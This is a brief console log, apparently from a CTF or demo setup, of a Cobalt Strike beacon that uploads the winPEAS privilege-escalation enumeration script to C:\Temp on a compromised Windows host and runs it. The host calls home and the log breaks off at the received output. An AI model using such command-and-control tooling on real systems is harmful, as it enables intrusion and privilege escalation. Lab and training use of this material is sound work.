 beacon> winpeas
[*] Tasked beacon to upload D:\tools\ctf\c&&c\cobalstrike\script\demo_test\winPEAS.bat as winPEAS.bat
[*] Tasked beacon to move winPEAS.bat to C:\Temp\winpeas.bat
[*] cd C:\Temp
[*] Tasked beacon to run: winpeas.bat
[+] host called home, sent: 33102 bytes
[+] received output: